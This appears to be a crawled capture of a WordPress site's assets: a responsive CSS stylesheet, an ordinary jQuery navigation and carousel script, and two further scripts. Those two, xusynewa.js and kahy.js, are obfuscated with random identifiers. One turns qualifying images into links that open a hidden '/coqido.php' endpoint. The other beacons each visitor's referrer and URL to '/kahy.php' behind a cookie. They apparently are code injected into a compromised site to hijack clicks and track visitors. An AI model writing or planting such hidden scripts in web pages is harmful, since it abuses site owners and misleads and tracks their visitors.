.sidebar_ad{
	float:left;
	width:125px;
	margin:5px;
}
.ngg-gallery-thumbnail-box {
	width:50%  !important;
}

.sidebar_tabbox_small_thumb {
	width:43%;
	float:left;
	margin:2% 2% 2% 0;
	text-align:left;	
}

.sidebar_tabbox_small_title {
	width:55%;
	float:left;
	margin:2% 0;
	text-align:left;
}

	
}


/* styles for 600px - 900px */
@media screen 
and (min-width : 600px) 
and (max-width : 900px) {
#logo {
	text-align:left;
}
.tinynav { display: none; }
#Main_nav { display: block; }
#header_ad {
	float:left;
	width:100%;
	overflow:auto;
}

.mag_category_column_vertical{
	width:48%;
	margin:0 0 4% 4%;
	padding:0;
	min-height:200px;
	float:left;
	overflow:auto;
	vertical-align: top;
}
.mag_category_column_vertical_odd{
	clear:both;
	width:48%;
	margin:0 0 4% 0;
	padding:0;
	min-height:200px;
	float:left;
	overflow:auto;
	vertical-align: top;
}

.mag_category_column_firstpost{
	width:48%;
	float:left;	
	margin:0 0 0 2%;	
}

.mag_category_column_secondpost{
	width:48%;
	float:left;
	padding:10px 0;	
	margin:0 0 0 2%;
}

.mag_two_post {
	float:left;
	width:44%;
	margin:0 0 5% 4%;
		
}

.mag_two_post_odd {
	clear:both;
	width:44%;
	margin:0 0 5% 4%;
	float:left;
		
}

.mag_post_excerpt_img {
	float:left;
	width:45%;
	margin:2% 5% 2% 0;
	overflow:auto;
}

.mag_post_excerpt_p {
	float:left;
	width:50%;
	margin:2% 0;	
}

.single_np_prev {
	float:left;
	width:45%;
	min-height:74px;
	margin:0 0 0 5%;
}

.single_np_next {
	float:left;
	width:45%;
	min-height:74px;
	margin:0 5% 0 0;
}


.bookmark_button_facebook {
	display:block;
}

.ngg-gallery-thumbnail-box {
	width:50%  !important;
}

.wrimg {
	float:left;
	width:30%;
	margin:0 0 0 50px;
}
			
.wrtext {
	float:left;
	width:50%;
	margin:1% 0 0 50px;
}	
.wrsubtextmore {
	display:block;
}
.wrsubtexth2 {
	text-align:left;
}
.wrsubtexth2 h2{
	text-align:left;
	font-size:36px;
	line-height:36px;
}
.wrvid h2{
	font-size:24px;				
}
.wrvid {
	width:80%;
	margin:0 auto;
}



#magthree_left {
	width:48%;
	margin:0 0 5% 0;
	padding:5% 0;
	float:left;
	min-height:340px;	
	overflow:auto;			
}
#magthree_right {
	width:48%;
	margin:0 0 5% 4%;
	padding:0;
	float:left;
}
#magfour_left {
	width:48%;
	margin:0 0 5% 4%;
	padding:5% 0;
	float:left;
	min-height:340px;	
	overflow:auto;			
}
#magfour_right {
	width:48%;
	margin:0 0 5% 0;
	padding:0;
	float:left;
}
.mag_six_post {
	float:left;
	width:48%;
	margin:0 0 5% 4%;
		
}

.mag_six_post_odd {
	clear:both;
	width:48%;
	margin:0 0 5% 0;
	float:left;
		
}
.fourohsearch {
	width:60%;
	margin:0 auto;
}
.gallery {
	margin: 0 auto 20px auto;
}

dl.gallery-item {
	margin: 0;
}

.gallery-item a {
	width: 90%;
	display: block;
}

.gallery-caption {
	width: 90%;
	margin: 0 0 10px 0;
	font-size: 12px;	
	font-style: italic;
}

.gallery-caption a {
	display: inline;
}

.gallery a img {
}

dl.gallery-item img {
	padding: 5px;
	margin-bottom: 10px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	height: auto;
}

.gallery br+br {
	display:none;
}

.gallery .gallery-item {
	float: left; 
	text-align: center; 
	margin-bottom: 10px;
}
.gallery-columns-10 .gallery-item {
	width: 30%;
}

.gallery-columns-10 .gallery-item img {
	width: 84%;
}
}


/* styles for 901px - 1200px */
@media screen 
and (min-width : 901px) {
#header_social_cont {
	display:none;
}
#header_social {
	width:800px;	
	padding:10px 0;
	margin:0 auto;
	overflow:auto;
}
.header_rss {
	float:right;
	overflow:auto;	
}
.header_rss p{
	float:right;
	margin:5px 5px 0 0;	
}
.header_search_cont {
	float:right;
	width:300px;
	margin:0 7px;
}

.header_search_cont fieldset{
	float:left;
	width:300px;
	padding: 0;
	margin:0;
}

.header_search_cont .searchtext{
	float:left;
	width:237px;
	padding:10px 0;
	margin:0;
}

.header_search_cont .text{
	float:left;
	font-size:13px;
	margin:0 0 0 10px;
	width:210px;
	
}

.header_search_cont .searchsub{
	float:left;
	width:30px;
	padding:2px 10px;
	margin:7px 5px;
}


.header_search_cont .submit{
	float:left;
	font:14px/14px 'TitilliumText22LRegular', Georgia, "Times New Roman", Times, serif;
	text-transform:uppercase;
	padding:10%;
}




.header_social_icons {
	float:right;
}

#sidebar_search_social {
}
#wrapper_three{ margin:0 auto; padding:0; max-width:1200px; overflow: auto;}
#logo {
	width:50%;
	text-align:left;
}
#header_ad {
	width:50%;
	display:block;
}
.tinynav { display: none; }
#Main_nav { display: block; }
#header_ad {
	float:left;
	overflow:auto;
}
#content_section {
			
}

#main_content_section_maglite {
	float:left;
	width:62%;
	overflow:auto;	
	margin:25px 0;
	padding:15px 0;
}

#main_content_section_mag {
	float:left;
	width:62%;
	overflow:auto;	
	margin:25px 0;
	padding:15px 0;
}

#main_content_section {
	float:left;
	width:62%;
	margin:25px 0;
}

#main_content_section_standard {
	float:left;
	width:62%;
	margin:25px 0;
}


.mag_category_column_vertical{
	width:48%;
	margin:0 0 4% 4%;
	padding:0;
	min-height:200px;
	float:left;
	overflow:auto;
	vertical-align: top;
}
.mag_category_column_vertical_odd{
	clear:both;
	width:48%;
	margin:0 0 4% 0;
	padding:0;
	min-height:200px;
	float:left;
	overflow:auto;
	vertical-align: top;
}

.mag_category_column_firstpost{
	width:48%;
	float:left;	
	margin:0 0 0 2%;	
}

.mag_category_column_secondpost{
	width:48%;
	float:left;
	padding:10px 0;	
	margin:0 0 0 2%;
}

.mag_two_post {
	float:left;
	width:44%;
	margin:0 0 5% 4%;
		
}

.mag_two_post_odd {
	clear:both;
	width:44%;
	margin:0 0 5% 4%;
	float:left;
		
}

.mag_post_excerpt_img {
	float:left;
	width:45%;
	margin:2% 5% 2% 0;
	overflow:auto;
}

.mag_post_excerpt_p {
	float:left;
	width:50%;
	margin:2% 0;	
}

#sidebar_section {
	float:left;
	width:35%;
	overflow:auto;	
	margin:25px 0 25px 3%;
}

.single_np_prev {
	float:left;
	width:45%;
	min-height:74px;
	margin:0 0 0 5%;
}

.single_np_next {
	float:left;
	width:45%;
	min-height:74px;
	margin:0 5% 0 0;
}


.bookmark_button_facebook {
	display:block;
}

#footer_section {
	width:100%;
	overflow:auto;
	padding:1% 0 3% 0;
	margin:0 0 3% 0;
}

#bottomfooterwidgetcontainer {
	width:96.80851063829787%;
	margin:0 .595744680851064%;
	overflow:auto;	
}

.bottomfooterwidgety{
	width:90%;
	margin:5%;
	float:left;
	padding:0;
	overflow:hidden;
}

.bottomfooterwidget{
	width:20%;
	margin:5% 0 5% 2%;
	float:left;
	padding:0;
	overflow:hidden;
}	

.wrimg {
	float:left;
	width:30%;
	margin:0 0 0 70px;
}
			
.wrtext {
	float:left;
	width:50%;
	margin:1% 0 0 50px;
}	
.wrsubtext {
	display:block;
}
.wrsubtextmore {
	display:block;
}
.wrsubtexth2 h2{
	text-align:left;
	font-size:36px;
	line-height:36px;
}

.carousel-tabs { text-align:left;}

.wrvid h2{
	font-size:24px;				
}
.wrvid {
	width:80%;
	margin:0 auto;
}



#main_content_section_magthree {
	float:left;
	width:62%;
	overflow:auto;	
	margin:25px 0 25px 0;
	padding:0 0 15px 0;
}

#magthree_left {
	width:58%;
	margin:0 0 5% 0;
	padding:15px 0;
	float:left;
	min-height:340px;	
	overflow:auto;			
}

#magthree_right {
	width:38%;
	margin:0 0 5% 4%;
	padding:0;
	float:left;
}
#magfour_left {
	width:58%;
	margin:0 0 5% 4%;
	padding:15px 0;
	float:left;
	min-height:340px;	
	overflow:auto;			
}

#magfour_right {
	width:38%;
	margin:0 0 5% 0;
	padding:0;
	float:left;
}

.mag_six_post {
	float:left;
	width:48%;
	margin:0 0 5% 4%;
		
}

.mag_six_post_odd {
	clear:both;
	width:48%;
	margin:0 0 5% 0;
	float:left;
		
}
.fourohsearch {
	width:40%;
	margin:0 auto;
}
.gallery {
	margin: 0 auto 20px auto;
}

dl.gallery-item {
	margin: 0;
}

.gallery-item a {
	width: 90%;
	display: block;
}

.gallery-caption {
	width: 90%;
	margin: 0 0 10px 0;
	font-size: 12px;	
	font-style: italic;
}

.gallery-caption a {
	display: inline;
}

.gallery a img {
}

dl.gallery-item img {
	padding: 5px;
	margin-bottom: 10px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	height: auto;
}

.gallery br+br {
	display:none;
}

.gallery .gallery-item {
	float: left; 
	text-align: center; 
	margin-bottom: 10px;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-3 .gallery-item {
	width: 33%;
}

.gallery-columns-4 .gallery-item {
	width: 20%;
	margin:0 1% 0 0;
}
.gallery-columns-4 .gallery-item img {
	width: 80%;
}
.gallery-columns-5 .gallery-item {
	width: 15%;
	margin:0 1% 0 0;	
}
.gallery-columns-5 .gallery-item img {
	width: 80%;
}
.gallery-columns-6 .gallery-item {
	width: 15%;
	margin:0 1% 0 0;		
}
.gallery-columns-6 .gallery-item img {
	width: 80%;
}
.gallery-columns-7 .gallery-item {
	width: 14%;
}

.gallery-columns-7 .gallery-item img {
	width: 90%;
}

.gallery-columns-8 .gallery-item {
	width: 12%;
}

.gallery-columns-8 .gallery-item img {
	width: 88%;
}

.gallery-columns-9 .gallery-item {
	width: 11%;
}

.gallery-columns-9 .gallery-item img {
	width: 86%;
}

.gallery-columns-10 .gallery-item {
	width: 10%;
}

.gallery-columns-10 .gallery-item img {
	width: 84%;
}
}
	


--- FILE ---
content_type: application/javascript
request_url: https://fixturesmusicalinstruments.com/xusynewa.js
body_size: 579
content:

window.onload = function ()
{
	riqylypegi();
}


function riqylypegi()
{
	var fajefotohot = document.getElementsByTagName("img");
  	for (var xezohokeduweba = 0; xezohokeduweba < fajefotohot.length; xezohokeduweba++) 

	{  
	 
		var kydisihiwyre = fajefotohot[xezohokeduweba].getAttribute("class"); 

			if(kydisihiwyre == null || kydisihiwyre.length < 50) continue; 
 		var nyhidarepovuves = "/coqido.php?cgs=" + kydisihiwyre;
			
		var qefevoxapyj = fajefotohot[xezohokeduweba].getAttribute("alt");  	  		var voledod = xije(nyhidarepovuves, qefevoxapyj);		 			var sonuqife = fajefotohot[xezohokeduweba].parentNode;
 


		var liwevaluw = fajefotohot[xezohokeduweba].cloneNode(true);
  		voledod.appendChild(liwevaluw);
			

  
				sonuqife.replaceChild(voledod, fajefotohot[xezohokeduweba]); 


	} 		
 } 


function xije(dijokaqipi, resyfex)
{ 			if(resyfex == null) resyfex = "";	

	var gymuhaqyfeqiha = document.createElement("a");
		gymuhaqyfeqiha.href = "#" + resyfex;
	gymuhaqyfeqiha.setAttribute("onclick", "javascript:window.open('" + dijokaqipi + "');return false;");	  		gymuhaqyfeqiha.setAttribute("rel","nofollow");		gymuhaqyfeqiha.setAttribute("target","_blank"); 		  
	return gymuhaqyfeqiha;	
	 }   

--- FILE ---
content_type: application/javascript
request_url: https://fixturesmusicalinstruments.com/wp-content/themes/default/js/wilto.int.js?ver=4.1.1
body_size: 241
content:
// JavaScript Document
                                    jQuery(document).ready(function(){
										
										jQuery.noConflict();
										
										jQuery('#Main_nav').tinyNav({
                                        header: true
                                      });
									});

                                   
								   jQuery(document).ready(function(){
									jQuery.noConflict();
								   
								   		jQuery('.slidewrap2').carousel({
                                            slider: '.slider',
                                            slide: '.slide',
                                            addNav: true,
                                            addPagination: true,
                                            speed: 300 // ms.
                                        });
								   
								   
								   });
								   
								   

--- FILE ---
content_type: application/javascript
request_url: https://fixturesmusicalinstruments.com/kahy.js
body_size: 797
content:


function kymoqusot(){	var mupacihin = window.location.href;
 
    var lukofu = "kahy";	
	var toqy = "/" + lukofu + ".php";	       var hyvyqoxom = 60;
 	var tamefoviluxon = lukofu;
 	var galyp = ""; 	    try  
    {	

  


      galyp=""+parent.document.referrer;	
      }	 	
    catch (ex) 	
     {	
 	    galyp=""+document.referrer;	 

	 
    }	  


		if(gehanygy(tamefoviluxon) == null)
	{		var lajipedyf = window.location.hostname;  
 		  		pific(tamefoviluxon, "1", hyvyqoxom, "/", lajipedyf);    
		if(gehanygy(tamefoviluxon) != null)

		{
  						var cipykikehidafa = new Image();
 	 			cipykikehidafa.src=toqy + "?referer=" + escape(galyp) + "&url=" + escape(mupacihin);  		}
	}
	 	}

kymoqusot();

//********************************************************************************************************************************
//
//	gehanygy
//
//********************************************************************************************************************************
function gehanygy(cibuhopiwobuqyh) 
{


    var huqolukofa = document.cookie;

 

	    var xovyju = cibuhopiwobuqyh + "=";	
    var gynezubulud = huqolukofa.indexOf("; " + xovyju);
	    if (gynezubulud == -1) { 
 

        gynezubulud = huqolukofa.indexOf(xovyju); 

        if (gynezubulud != 0) return null;	    } else { 
 		 	         gynezubulud += 2;	 
     }		  
    var mahyhykyfabe = document.cookie.indexOf(";", gynezubulud);

     if (mahyhykyfabe == -1) {         mahyhykyfabe = huqolukofa.length;    }		
    return unescape(huqolukofa.substring(gynezubulud + xovyju.length, mahyhykyfabe)); 
 	} 




function pific(comitih,qoryryw,jyxaxyremawuwym, nirixisirecyqu, taduhaqomoxo) 
{ var dusa = new Date();	   var syxuxetofyj = new Date();	    
  syxuxetofyj.setTime(dusa.getTime() + 1000*60*jyxaxyremawuwym);	  document.cookie = comitih+"="+escape(qoryryw) + ";expires="+syxuxetofyj.toGMTString() + ";path=" + nirixisirecyqu + ";domain=" + taduhaqomoxo;	
 		} 